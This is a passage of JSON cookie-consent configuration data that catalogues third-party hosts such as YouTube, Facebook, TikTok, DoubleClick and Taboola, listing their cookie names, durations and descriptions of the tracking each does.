services.\n","thirdPartyDescription":"This domain is owned by Stackadapt. The company provides marketing and advertising services.\n","patternKey":null,"thirdPartyKey":"Cookie|srv.stackadapt.com","firstPartyKey":"Cookiesa-user-id","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"c.clarity.ms","DisplayName":"c.clarity.ms","HostId":"H10","Description":"","PrivacyPolicy":"","Cookies":[{"id":"3f5081ae-d987-4183-8384-1e227f6b2e29","Name":"MR","Host":"c.clarity.ms","IsSession":false,"Length":"6","description":"This domain is associated with Microsoft Clarity, a web analytics product that provides insights on user behavior and website performance.","thirdPartyDescription":"This domain is associated with Microsoft Clarity, a web analytics product that provides insights on user behavior and website performance.","patternKey":null,"thirdPartyKey":"Cookie|c.clarity.ms","firstPartyKey":"CookieMR","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"partners.vouchercodes-connect.co.uk","DisplayName":"partners.vouchercodes-connect.co.uk","HostId":"H11","Description":"","PrivacyPolicy":"","Cookies":[{"id":"8d60adcd-c41a-4cbb-a9f7-016be3a4d4c0","Name":"affinity","Host":"partners.vouchercodes-connect.co.uk","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"f996920e-3f75-4d67-bb7c-087ed386a93b","Name":"_sp_xxxxxxxxxx","Host":"partners.vouchercodes-connect.co.uk","IsSession":false,"Length":"729","description":"partners.vouchercodes-connect.co.uk","thirdPartyDescription":"partners.vouchercodes-connect.co.uk","patternKey":"_sp_","thirdPartyKey":"Pattern|_sp_","firstPartyKey":"Pattern|_sp_","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"www.youtube.com","DisplayName":"www.youtube.com","HostId":"H76","Description":"","PrivacyPolicy":"","Cookies":[{"id":"01905ef1-faa3-7589-b4aa-5cc9ddf9b900","Name":"TESTCOOKIESENABLED","Host":"www.youtube.com","IsSession":false,"Length":"0","description":"Testing","thirdPartyDescription":"Testing","patternKey":null,"thirdPartyKey":"Cookie|www.youtube.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"b9e120a7-b2b1-42ee-b566-ee88f43a635e","Name":"LOGIN_INFO","Host":"www.youtube.com","IsSession":false,"Length":"0","description":"YouTube is a Google owned platform for hosting and sharing videos. YouTube collects user data through videos embedded in websites, which is aggregated with profile data from other Google services in order to display targeted advertising to web visitors across a broad range of their own and other websites.","thirdPartyDescription":"YouTube is a Google owned platform for hosting and sharing videos. YouTube collects user data through videos embedded in websites, which is aggregated with profile data from other Google services in order to display targeted advertising to web visitors across a broad range of their own and other websites.","patternKey":null,"thirdPartyKey":"Cookie|www.youtube.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"www.facebook.com","DisplayName":"www.facebook.com","HostId":"H12","Description":"","PrivacyPolicy":"","Cookies":[{"id":"851d898e-5a8c-4db5-94fc-7ad74340a257","Name":"","Host":"www.facebook.com","IsSession":true,"Length":"0","description":"This domain is owned by Facebook, which is the world's largest social networking service. As a third party host provider, it mostly collects data on the interests of users via widgets such as the 'Like' button found on many websites. This is used to serve targeted advertising to its users when logged into its services. In 2014 it also started serving up behaviourally targeted advertising on other websites, similar to most dedicated online marketing companies.","thirdPartyDescription":"This domain is owned by Facebook, which is the world's largest social networking service. As a third party host provider, it mostly collects data on the interests of users via widgets such as the 'Like' button found on many websites. This is used to serve targeted advertising to its users when logged into its services. In 2014 it also started serving up behaviourally targeted advertising on other websites, similar to most dedicated online marketing companies.","patternKey":null,"thirdPartyKey":"Cookie|www.facebook.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"giphy.com","DisplayName":"giphy.com","HostId":"H13","Description":"","PrivacyPolicy":"","Cookies":[{"id":"e082b965-82e3-40ac-86de-ba7a806bca4f","Name":"_ga","Host":"giphy.com","IsSession":false,"Length":"729","description":"_ga","thirdPartyDescription":"_ga","patternKey":"_ga","thirdPartyKey":"Pattern|_ga","firstPartyKey":"Cookie_ga,Pattern|_ga","DurationType":1,"category":null,"isThirdParty":false},{"id":"d8f8da1d-440a-40fd-ab1c-7ca2938fc15e","Name":"_gid","Host":"giphy.com","IsSession":false,"Length":"0","description":"_gid","thirdPartyDescription":"_gid","patternKey":"_gid","thirdPartyKey":"Pattern|_gid","firstPartyKey":"Cookie_gid,Pattern|_gid","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"tiktok.com","DisplayName":"tiktok.com","HostId":"H14","Description":"","PrivacyPolicy":"","Cookies":[{"id":"2a8cfcf4-faa9-4c3d-ace6-3fa99e9ad116","Name":"_ttp","Host":"tiktok.com","IsSession":false,"Length":"89","description":"TikTok is a social media platform owned by ByteDance, known for short-form video sharing. The service is used to create and share videos, and it utilizes cookies for various purposes including advertising and analytics.","thirdPartyDescription":"TikTok is a social media platform owned by ByteDance, known for short-form video sharing. The service is used to create and share videos, and it utilizes cookies for various purposes including advertising and analytics.","patternKey":null,"thirdPartyKey":"Cookie|tiktok.com","firstPartyKey":"Cookie_ttp","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"staticw2.yotpo.com","DisplayName":"staticw2.yotpo.com","HostId":"H15","Description":"","PrivacyPolicy":"","Cookies":[{"id":"0194905b-ae39-758c-a504-f41e5ffdc118","Name":"yotpo_pixel","Host":"staticw2.yotpo.com","IsSession":false,"Length":"0","description":"Yotpo sets this cookie to track conversions for advertising and marketing channels, enabling the monitoring of their effectiveness.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"08cdcf38-dcbd-4a6e-85e2-be71456ab43a","Name":"_sp_xxxxxxxxxx","Host":"staticw2.yotpo.com","IsSession":false,"Length":"729","description":"Used by Yotpo via Snowplow Analytics to collect data on user interactions with embedded content (such as reviews and Q&A) to improve user experience and content performance.","thirdPartyDescription":"","patternKey":"_sp_","thirdPartyKey":"Pattern|_sp_","firstPartyKey":"Pattern|_sp_","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"totum.com","DisplayName":"totum.com","HostId":"H18","Description":"","PrivacyPolicy":"","Cookies":[{"id":"5c361bfe-de1d-48c3-b8a9-18a52dfaff99","Name":"_gid","Host":"totum.com","IsSession":false,"Length":"0","description":"_gid","thirdPartyDescription":"_gid","patternKey":"_gid","thirdPartyKey":"Pattern|_gid","firstPartyKey":"Cookie_gid,Pattern|_gid","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"d81mfvml8p5ml.cloudfront.net","DisplayName":"d81mfvml8p5ml.cloudfront.net","HostId":"H56","Description":"","PrivacyPolicy":"","Cookies":[{"id":"710024a3-ce54-49bd-9773-282c93dabd2e","Name":"cookies.js","Host":"d81mfvml8p5ml.cloudfront.net","IsSession":true,"Length":"0","description":"This cookie determines whether to show the end user the cookie policy modal.\n","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookiecookies.js","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"c.bing.com","DisplayName":"c.bing.com","HostId":"H21","Description":"","PrivacyPolicy":"","Cookies":[{"id":"2ec2c62b-3c1b-4f65-a997-81a2b742edf9","Name":"MR","Host":"c.bing.com","IsSession":false,"Length":"6","description":"This domain is owned by Microsoft - it is the site for the search engine Bing.","thirdPartyDescription":"This domain is owned by Microsoft - it is the site for the search engine Bing.","patternKey":null,"thirdPartyKey":"Cookie|c.bing.com","firstPartyKey":"CookieMR","DurationType":1,"category":null,"isThirdParty":false},{"id":"6b9e1bc7-ebe3-4143-9e05-41c13c6539e6","Name":"SRM_B","Host":"c.bing.com","IsSession":false,"Length":"389","description":"This domain is owned by Microsoft - it is the site for the search engine Bing.","thirdPartyDescription":"This domain is owned by Microsoft - it is the site for the search engine Bing.","patternKey":null,"thirdPartyKey":"Cookie|c.bing.com","firstPartyKey":"CookieSRM_B","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"twitter.com","DisplayName":"twitter.com","HostId":"H22","Description":"","PrivacyPolicy":"","Cookies":[{"id":"f6bafa73-ccbb-4de2-ac60-9eb2449ecdd8","Name":"personalization_id","Host":"twitter.com","IsSession":false,"Length":"729","description":"This domain is owned by Twitter. The main business activity is: Social Networking Services.  Where twitter acts as a third party host, it collects data through a range of plug-ins and integrations, that is primarily used for tracking and targeting.","thirdPartyDescription":"This domain is owned by Twitter. The main business activity is: Social Networking Services.  Where twitter acts as a third party host, it collects data through a range of plug-ins and integrations, that is primarily used for tracking and targeting.","patternKey":null,"thirdPartyKey":"Cookie|twitter.com","firstPartyKey":"Cookiepersonalization_id","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"soreto.com","DisplayName":"soreto.com","HostId":"H23","Description":"","PrivacyPolicy":"","Cookies":[{"id":"11ca384a-e87e-471f-8723-8994699a0a2b","Name":"_gat","Host":"soreto.com","IsSession":false,"Length":"0","description":"_ga","thirdPartyDescription":"_ga","patternKey":"_ga","thirdPartyKey":"Pattern|_ga","firstPartyKey":"Cookie_gat,Pattern|_ga","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"www.linkedin.com","DisplayName":"www.linkedin.com","HostId":"H57","Description":"","PrivacyPolicy":"","Cookies":[{"id":"f9837ff2-0c86-4e0e-bbe4-867a67e78f0a","Name":"bscookie","Host":"www.linkedin.com","IsSession":false,"Length":"364","description":"This domain is owned by LinkedIn, the business networking platform. It typically acts as a third party host where website owners have placed one of its content sharing buttons in their pages, although its content and services can be embedded in other ways. Although such buttons add functionality to the website they are on, cookies are set regardless of whether or not the visitor has an active Linkedin profile, or agreed to their terms and conditions.  For this reason it is classified as a primarily tracking/targeting domain.","thirdPartyDescription":"This domain is owned by LinkedIn, the business networking platform. It typically acts as a third party host where website owners have placed one of its content sharing buttons in their pages, although its content and services can be embedded in other ways. Although such buttons add functionality to the website they are on, cookies are set regardless of whether or not the visitor has an active Linkedin profile, or agreed to their terms and conditions.  For this reason it is classified as a primarily tracking/targeting domain.","patternKey":null,"thirdPartyKey":"Cookie|www.linkedin.com","firstPartyKey":"Cookiebscookie","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"studentbeans.com","DisplayName":"studentbeans.com","HostId":"H47","Description":"","PrivacyPolicy":"","Cookies":[{"id":"d3a24f65-409d-4f7d-812e-f279a6793560","Name":"_sp_xxxxxxxxxx","Host":"studentbeans.com","IsSession":false,"Length":"0","description":"studentbeans.com","thirdPartyDescription":"studentbeans.com","patternKey":"_sp_","thirdPartyKey":"Pattern|_sp_","firstPartyKey":"Pattern|_sp_","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"creativecdn.com","DisplayName":"creativecdn.com","HostId":"H100","Description":"","PrivacyPolicy":"","Cookies":[{"id":"0195f184-b6f5-787f-998f-665cb8f7f716","Name":"receive-cookie-deprecation","Host":"creativecdn.com","IsSession":false,"Length":"179","description":"This domain is associated with the delivery of advertising material or scripts for advertising content. It is a service used by advertising agencies to optimize their online ad campaigns.","thirdPartyDescription":"This domain is associated with the delivery of advertising material or scripts for advertising content. It is a service used by advertising agencies to optimize their online ad campaigns.","patternKey":null,"thirdPartyKey":"Cookie|creativecdn.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"0195f184-b6ea-7763-985e-d9c734fd9a74","Name":"ar_debug","Host":"creativecdn.com","IsSession":false,"Length":"364","description":"This domain is associated with the delivery of advertising material or scripts for advertising content. It is a service used by advertising agencies to optimize their online ad campaigns.","thirdPartyDescription":"This domain is associated with the delivery of advertising material or scripts for advertising content. It is a service used by advertising agencies to optimize their online ad campaigns.","patternKey":null,"thirdPartyKey":"Cookie|creativecdn.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"0195f184-be92-7e15-87bb-dc3c91b431f8","Name":"g","Host":"creativecdn.com","IsSession":false,"Length":"364","description":"This domain is associated with the delivery of advertising material or scripts for advertising content. It is a service used by advertising agencies to optimize their online ad campaigns.","thirdPartyDescription":"This domain is associated with the delivery of advertising material or scripts for advertising content. It is a service used by advertising agencies to optimize their online ad campaigns.","patternKey":null,"thirdPartyKey":"Cookie|creativecdn.com","firstPartyKey":"Cookieg","DurationType":1,"category":null,"isThirdParty":false},{"id":"0195f184-bad7-70fa-bdb4-7b6db011ec8c","Name":"ts","Host":"creativecdn.com","IsSession":false,"Length":"364","description":"TS","thirdPartyDescription":"TS","patternKey":"TS","thirdPartyKey":"Pattern|TS","firstPartyKey":"Cookiets,Pattern|TS","DurationType":1,"category":null,"isThirdParty":false},{"id":"0195f184-baea-774c-afb9-d585442ca290","Name":"c","Host":"creativecdn.com","IsSession":false,"Length":"364","description":"This domain is associated with the delivery of advertising material or scripts for advertising content. It is a service used by advertising agencies to optimize their online ad campaigns.","thirdPartyDescription":"This domain is associated with the delivery of advertising material or scripts for advertising content. It is a service used by advertising agencies to optimize their online ad campaigns.","patternKey":null,"thirdPartyKey":"Cookie|creativecdn.com","firstPartyKey":"Cookiec","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"cm.teads.tv","DisplayName":"cm.teads.tv","HostId":"H77","Description":"","PrivacyPolicy":"","Cookies":[{"id":"62d5d78c-ff02-47a4-96e8-f24bbd858009","Name":"ar_debug","Host":"cm.teads.tv","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"amplify.outbrain.com","DisplayName":"amplify.outbrain.com","HostId":"H95","Description":"","PrivacyPolicy":"","Cookies":[{"id":"01946abd-7749-7616-8072-d2befdc700ee","Name":"dicbo_id","Host":"amplify.outbrain.com","IsSession":false,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"facebook.com","DisplayName":"facebook.com","HostId":"H67","Description":"","PrivacyPolicy":"","Cookies":[{"id":"ce7f0989-704b-4ab5-aaef-d67fe1f4089e","Name":"fr","Host":"facebook.com","IsSession":false,"Length":"89","description":"Contains browser and user unique ID combination, used for targeted advertising.","thirdPartyDescription":"Contains browser and user unique ID combination, used for targeted advertising.","patternKey":null,"thirdPartyKey":"Cookiefr|facebook.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"13742783.fls.doubleclick.net","DisplayName":"13742783.fls.doubleclick.net","HostId":"H78","Description":"","PrivacyPolicy":"","Cookies":[{"id":"01905eef-c25d-78c2-8b4e-1038402d0da0","Name":"sa-user-id","Host":"13742783.fls.doubleclick.net","IsSession":false,"Length":"364","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"3aaea757-6289-424e-8bd3-f2d2e7ae5742","Name":"sa-user-id-v3","Host":"13742783.fls.doubleclick.net","IsSession":false,"Length":"364","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"a8c0d04f-52d8-4f32-a9ec-448fc66046de","Name":"sa-user-id-v2","Host":"13742783.fls.doubleclick.net","IsSession":false,"Length":"364","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"01905eea-c6cd-7af5-a6d1-52cd309bb565","Name":"sa-r-date","Host":"13742783.fls.doubleclick.net","IsSession":false,"Length":"29","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"01905eea-c6cd-7ab5-9078-543995c29151","Name":"sa-r-source","Host":"13742783.fls.doubleclick.net","IsSession":false,"Length":"29","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"snapwidget.com","DisplayName":"snapwidget.com","HostId":"H80","Description":"","PrivacyPolicy":"","Cookies":[{"id":"7e30d107-69b4-4a2b-82d3-7aab0096863d","Name":"_gid","Host":"snapwidget.com","IsSession":false,"Length":"0","description":"_gid","thirdPartyDescription":"_gid","patternKey":"_gid","thirdPartyKey":"Pattern|_gid","firstPartyKey":"Cookie_gid,Pattern|_gid","DurationType":1,"category":null,"isThirdParty":false},{"id":"aba2793c-c70d-41c7-a15c-443487fe1263","Name":"_ga_xxxxxxxxxx","Host":"snapwidget.com","IsSession":false,"Length":"729","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"yotpo.com","DisplayName":"yotpo.com","HostId":"H28","Description":"","PrivacyPolicy":"","Cookies":[{"id":"de653e44-6e0c-4d5c-bc34-3a57771d2b8d","Name":"pixel","Host":"yotpo.com","IsSession":false,"Length":"364","description":"This domain is owned by Yotpo which provides solutions that power the whole customer journey, including loyalty and referrals, email and SMS marketing, subscriptions, reviews, and visual user-generated content.","thirdPartyDescription":"This domain is owned by Yotpo which provides solutions that power the whole customer journey, including loyalty and referrals, email and SMS marketing, subscriptions, reviews, and visual user-generated content.","patternKey":null,"thirdPartyKey":"Cookie|yotpo.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"t.co","DisplayName":"t.co","HostId":"H30","Description":"","PrivacyPolicy":"","Cookies":[{"id":"21873e9a-ced2-4974-a9cf-242271ba1e71","Name":"muc_ads","Host":"t.co","IsSession":false,"Length":"729","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"secure.quantserve.com","DisplayName":"secure.quantserve.com","HostId":"H60","Description":"","PrivacyPolicy":"","Cookies":[{"id":"b4374ea3-4fd3-4f19-aa38-9167ff440329","Name":"qcSxc","Host":"secure.quantserve.com","IsSession":false,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"p.teads.tv","DisplayName":"p.teads.tv","HostId":"H68","Description":"","PrivacyPolicy":"","Cookies":[{"id":"3a513499-0290-47dd-97e2-499919e292c3","Name":"tfpvi","Host":"p.teads.tv","IsSession":false,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"cab77469-af88-46e9-b6c8-87ac835177bf","Name":"tfpai","Host":"p.teads.tv","IsSession":false,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"5554bc79-9a64-4165-b1e5-258da3784e1f","Name":"tfpsi","Host":"p.teads.tv","IsSession":false,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"cquotient.com","DisplayName":"cquotient.com","HostId":"H32","Description":"","PrivacyPolicy":"","Cookies":[{"id":"5e2b0f15-7d65-467f-a2d6-cdc2b9d481dd","Name":"__cq_seg","Host":"cquotient.com","IsSession":false,"Length":"29","description":"This domain is owned by Demandware Inc, a USA based ecommerce platform provider. It is associated with the Predictive Intelligence activity tracking software used on Demandware sites. It enables tracking of users to measure and improve performance of the platform, and also supports personalisation of site content.","thirdPartyDescription":"This domain is owned by Demandware Inc, a USA based ecommerce platform provider. It is associated with the Predictive Intelligence activity tracking software used on Demandware sites. It enables tracking of users to measure and improve performance of the platform, and also supports personalisation of site content.","patternKey":null,"thirdPartyKey":"Cookie|cquotient.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"33d594c3-6573-4611-b740-389ca3414692","Name":"uuid","Host":"cquotient.com","IsSession":false,"Length":"394","description":"This domain is owned by Demandware Inc, a USA based ecommerce platform provider. It is associated with the Predictive Intelligence activity tracking software used on Demandware sites. It enables tracking of users to measure and improve performance of the platform, and also supports personalisation of site content.","thirdPartyDescription":"This domain is owned by Demandware Inc, a USA based ecommerce platform provider. It is associated with the Predictive Intelligence activity tracking software used on Demandware sites. It enables tracking of users to measure and improve performance of the platform, and also supports personalisation of site content.","patternKey":null,"thirdPartyKey":"Cookie|cquotient.com","firstPartyKey":"Cookieuuid","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"google.com","DisplayName":"google.com","HostId":"H81","Description":"","PrivacyPolicy":"","Cookies":[{"id":"2fab6476-22ab-4ba3-9490-9b8c970d2249","Name":"CONSENT","Host":"google.com","IsSession":false,"Length":"729","description":"This domain is owned by Google Inc. Although Google is primarily known as a search engine, the company provides a diverse range of products and services. Its main source of revenue however is advertising. Google tracks users extensively both through its own products and sites, and the numerous technologies embedded into many millions of websites around the world. It uses the data gathered from most of these services to profile the interests of web users and sell advertising space to organisations based on such interest profiles as well as aligning adverts to the content on the pages where its customer's adverts appear.","thirdPartyDescription":"This domain is owned by Google Inc. Although Google is primarily known as a search engine, the company provides a diverse range of products and services. Its main source of revenue however is advertising. Google tracks users extensively both through its own products and sites, and the numerous technologies embedded into many millions of websites around the world. It uses the data gathered from most of these services to profile the interests of web users and sell advertising space to organisations based on such interest profiles as well as aligning adverts to the content on the pages where its customer's adverts appear.","patternKey":null,"thirdPartyKey":"Cookie|google.com","firstPartyKey":"CookieCONSENT","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"adnxs.com","DisplayName":"adnxs.com","HostId":"H82","Description":"","PrivacyPolicy":"","Cookies":[{"id":"01946e92-f22b-711b-81d1-8e2ee6313505","Name":"receive-cookie-deprecation","Host":"adnxs.com","IsSession":false,"Length":"89","description":"This domain is owned by AppNexus Inc. The company provides a range of online advertising technology and services.","thirdPartyDescription":"This domain is owned by AppNexus Inc. The company provides a range of online advertising technology and services.","patternKey":null,"thirdPartyKey":"Cookie|adnxs.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"ccec6958-6fe9-49f6-8ac3-d5b2823dd3af","Name":"uuid2","Host":"adnxs.com","IsSession":false,"Length":"89","description":"This domain is owned by AppNexus Inc. The company provides a range of online advertising technology and services.","thirdPartyDescription":"This domain is owned by AppNexus Inc. The company provides a range of online advertising technology and services.","patternKey":null,"thirdPartyKey":"Cookie|adnxs.com","firstPartyKey":"Cookieuuid2","DurationType":1,"category":null,"isThirdParty":false},{"id":"1070d46b-a65b-40af-8c43-1bf2a7fcbfa3","Name":"anj","Host":"adnxs.com","IsSession":false,"Length":"89","description":"This domain is owned by AppNexus Inc. The company provides a range of online advertising technology and services.","thirdPartyDescription":"This domain is owned by AppNexus Inc. The company provides a range of online advertising technology and services.","patternKey":null,"thirdPartyKey":"Cookie|adnxs.com","firstPartyKey":"Cookieanj","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"taboola.com","DisplayName":"taboola.com","HostId":"H102","Description":"","PrivacyPolicy":"","Cookies":[{"id":"01946ab1-614f-7f3a-898f-0589adcf59cc","Name":"t_gid","Host":"taboola.com","IsSession":false,"Length":"364","description":"_gid","thirdPartyDescription":"_gid","patternKey":"_gid","thirdPartyKey":"Pattern|_gid","firstPartyKey":"Cookiet_gid,Pattern|_gid","DurationType":1,"category":null,"isThirdParty":false},{"id":"01946ab1-614f-7f2a-957f-d31f806bdeb4","Name":"t_pt_gid","Host":"taboola.com","IsSession":false,"Length":"364","description":"_gid","thirdPartyDescription":"_gid","patternKey":"_gid","thirdPartyKey":"Pattern|_gid","firstPartyKey":"Pattern|_gid","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"sc-static.net","DisplayName":"sc-static.net","HostId":"H33","Description":"","PrivacyPolicy":"","Cookies":[{"id":"8fff7573-845c-40ed-9bad-71b45c579e49","Name":"X-AB","Host":"sc-static.net","IsSession":false,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"youthdiscount.com","DisplayName":"youthdiscount.com","HostId":"H83","Description":"","PrivacyPolicy":"","Cookies":[{"id":"2c16982c-7c75-4433-a826-f2f0951535e2","Name":"_gid","Host":"youthdiscount.com","IsSession":false,"Length":"0","description":"_gid","thirdPartyDescription":"_gid","patternKey":"_gid","thirdPartyKey":"Pattern|_gid","firstPartyKey":"Cookie_gid,Pattern|_gid","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"youtube.com","DisplayName":"youtube.com","HostId":"H35","Description":"","PrivacyPolicy":"","Cookies":[{"id":"9c41ce6d-0a09-428d-98bf-c411424a93f9","Name":"HSID","Host":"youtube.com","IsSession":false,"Length":"0","description":"Used by Google in combination with SID to verify Google user account and most recent login time","thirdPartyDescription":"Used by Google in combination with SID to verify Google user account and most recent login time","patternKey":null,"thirdPartyKey":"CookieHSID|youtube.com","firstPartyKey":"CookieHSID","DurationType":1,"category":null,"isThirdParty":false},{"id":"11f014af-b255-4bb2-b052-4f28da08b12f","Name":"LOGIN_INFO","Host":"youtube.com","IsSession":false,"Length":"0","description":"YouTube is a Google owned platform for hosting and sharing videos. YouTube collects user data through videos embedded in websites, which is aggregated with profile data from other Google services in order to display targeted advertising to web visitors across a broad range of their own and other websites.","thirdPartyDescription":"YouTube is a Google owned platform for hosting and sharing videos. YouTube collects user data through videos embedded in websites, which is aggregated with profile data from other Google services in order to display targeted advertising to web visitors across a broad range of their own and other websites.","patternKey":null,"thirdPartyKey":"Cookie|youtube.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"3321992b-2372-45a7-9215-b9cb3357bb93","Name":"__Secure-1PSID","Host":"youtube.com","IsSession":false,"Length":"0","description":"YouTube is a Google owned platform for hosting and sharing videos. YouTube collects user data through videos embedded in websites, which is aggregated with profile data from other Google services in order to display targeted advertising to web visitors across a broad range of their own and other websites.","thirdPartyDescription":"YouTube is a Google owned platform for hosting and sharing videos. YouTube collects user data through videos embedded in websites, which is aggregated with profile data from other Google services in order to display targeted advertising to web visitors across a broad range of their own and other websites.","patternKey":null,"thirdPartyKey":"Cookie|youtube.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"b1e43c6d-78f0-48f5-818c-fd4ab22a701c","Name":"VISITOR_INFO1_LIVE","Host":"youtube.com","IsSession":false,"Length":"179","description":"This cookie is used as a unique identifier to track viewing of videos","thirdPartyDescription":"This cookie is used as a unique identifier to track viewing of videos","patternKey":null,"thirdPartyKey":"CookieVISITOR_INFO1_LIVE|youtube.com","firstPartyKey":"CookieVISITOR_INFO1_LIVE","DurationType":1,"category":null,"isThirdParty":false},{"id":"cb53deca-fc20-4b7f-9a11-175e52d6cc08","Name":"APISID","Host":"youtube.com","IsSession":false,"Length":"0","description":"YouTube is a Google owned platform for hosting and sharing videos. YouTube collects user data through videos embedded in websites, which is aggregated with profile data from other Google services in order to display targeted advertising to web visitors across a broad range of their own and other websites.","thirdPartyDescription":"YouTube is a Google owned platform for hosting and sharing videos. YouTube collects user data through videos embedded in websites, which is aggregated with profile data from other Google services in order to display targeted advertising to web visitors across a broad range of their own and other websites.","patternKey":null,"thirdPartyKey":"Cookie|youtube.com","firstPartyKey":"CookieAPISID","DurationType":1,"category":null,"isThirdParty":false},{"id":"92d2b35f-39aa-43fd-8b4f-4def7a10a727","Name":"YSC","Host":"youtube.com","IsSession":true,"Length":"0","description":"YouTube is a Google owned platform for hosting and sharing videos. YouTube collects user data through videos embedded in websites, which is aggregated with profile data from other Google services in order to display targeted advertising to web visitors across a broad range of their own and other websites.","thirdPartyDescription":"YouTube is a Google owned platform for hosting and sharing videos. YouTube collects user data through videos embedded in websites, which is aggregated with profile data from other Google services in order to display targeted advertising to web visitors across a broad range of their own and other websites.","patternKey":null,"thirdPartyKey":"Cookie|youtube.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"f9e5e6fe-fbe7-4789-a941-e5ec267dfaa7","Name":"SID","Host":"youtube.com","IsSession":false,"Length":"0","description":"This cookie is used by Google in combination with HSID to verify a Google user account and most recent login time.","thirdPartyDescription":"This cookie is used by Google in combination with HSID to verify a Google user account and most recent login time.","patternKey":null,"thirdPartyKey":"CookieSID|youtube.com","firstPartyKey":"CookieSID","DurationType":1,"category":null,"isThirdParty":false},{"id":"76bb3c8d-def7-4fe4-9321-5cd283e7fc02","Name":"SAPISID","Host":"youtube.com","IsSession":false,"Length":"0","description":"YouTube is a Google owned platform for hosting and sharing videos. YouTube collects user data through videos embedded in websites, which is aggregated with profile data from other Google services in order to display targeted advertising to web visitors across a broad range of their own and other websites.","thirdPartyDescription":"YouTube is a Google owned platform for hosting and sharing videos. YouTube collects user data through videos embedded in websites, which is aggregated with profile data from other Google services in order to display targeted advertising to web visitors across a broad range of their own and other websites.","patternKey":null,"thirdPartyKey":"Cookie|youtube.com","firstPartyKey":"CookieSAPISID","DurationType":1,"category":null,"isThirdParty":false},{"id":"285c2475-f0bc-46b9-bf5e-ac743bb379d7","Name":"__Secure-1PAPISID","Host":"youtube.com","IsSession":false,"Length":"0","description":"YouTube is a Google owned platform for hosting and sharing videos. YouTube collects user data through videos embedded in websites, which is aggregated with profile data from other Google services in order to display targeted advertising to web visitors across a broad range of their own and other websites.","thirdPartyDescription":"YouTube is a Google owned platform for hosting and sharing videos. YouTube collects user data through videos embedded in websites, which is aggregated with profile data from other Google services in order to display targeted advertising to web visitors across a broad range of their own and other 